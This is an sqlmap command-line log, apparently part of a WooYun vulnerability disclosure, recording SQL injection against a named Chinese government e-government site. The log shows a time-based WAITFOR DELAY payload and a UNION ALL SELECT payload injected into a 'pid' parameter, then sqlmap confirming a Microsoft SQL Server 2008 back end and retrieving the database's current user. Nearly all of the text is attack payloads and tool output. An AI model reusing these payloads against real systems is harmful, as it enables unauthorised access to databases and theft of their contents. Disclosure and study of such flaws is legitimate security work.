 管理员: sqlmap
Payload: st=3&pid=ScGsc-App-2008-84';WAITFOR DELAY '0:0:5'--&appid=sichuan-S
cGsc-Org-2008-5
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: st=3&pid=ScGsc-App-2008-84' UNION ALL SELECT NULL,CHAR(113)+CHAR(10
6)+CHAR(106)+CHAR(107)+CHAR(113)+CHAR(110)+CHAR(86)+CHAR(97)+CHAR(73)+CHAR(69)+C
HAR(100)+CHAR(113)+CHAR(84)+CHAR(83)+CHAR(105)+CHAR(113)+CHAR(122)+CHAR(118)+CHA
R(122)+CHAR(113),NULL,NULL-- &appid=sichuan-ScGsc-Org-2008-5
---
[03:15:06] [INFO] testing Microsoft SQL Server
[03:15:06] [INFO] confirming Microsoft SQL Server
[03:15:09] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2008
[03:15:09] [INFO] fetching current user
current user:    'egh'
[03:15:10] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 220 times, 404 (Not Found) - 2 times
[03:15:10] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\egov.ljzw.gov.cn'
[*] shutting down at 03:15:10
www.wooyun.org